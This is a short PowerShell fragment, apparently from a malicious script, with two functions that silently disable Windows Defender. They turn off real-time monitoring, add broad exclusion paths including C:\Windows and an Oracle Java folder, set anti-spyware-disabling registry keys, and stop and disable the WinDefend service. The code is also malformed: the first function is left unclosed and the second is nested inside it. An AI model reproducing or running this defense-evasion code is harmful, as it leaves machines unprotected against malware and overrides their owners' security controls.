 Function StopAV {
if ($osver -eq "10") {
Set-MpPreference -DisableRealtimeMonitoring $true -ErrorAction SilentlyContinue
}
Function Disable-WindowsDefender {
if ($osver -eq "10") {
Set-MpPreference -DisableRealtimeMonitoring $true -ErrorAction SilentlyContinue
Set-MpPreference -ExclusionPath "C:\ProgramData\Oracle" -ErrorAction SilentlyContinue
Set-MpPreference -ExclusionPath "C:\ProgramData\Oracle\Java" -ErrorAction SilentlyContinue
Set-MpPreference -ExclusionPath "C:\Windows" -ErrorAction SilentlyContinue
$defenderRegistryPath = "HKLM:\SOFTWARE\Microsoft\Windows Defender"
$defenderRegistryKeys = @(
"DisableAntiSpyware",
"DisableRoutinelyTakingAction",
"DisableRealtimeMonitoring",
"SubmitSamplesConsent",
"SpynetReporting"
)
if (-not (Test-Path $defenderRegistryPath)) {
New-Item -Path $defenderRegistryPath -Force | Out-Null
}
foreach ($key in $defenderRegistryKeys) {
Set-ItemProperty -Path $defenderRegistryPath -Name $key -Value 1 -ErrorAction SilentlyContinue
}
Get-Service WinDefend | Stop-Service -Force -ErrorAction SilentlyContinue
Set-Service WinDefend -StartupType Disabled -ErrorAction SilentlyContinue
}
}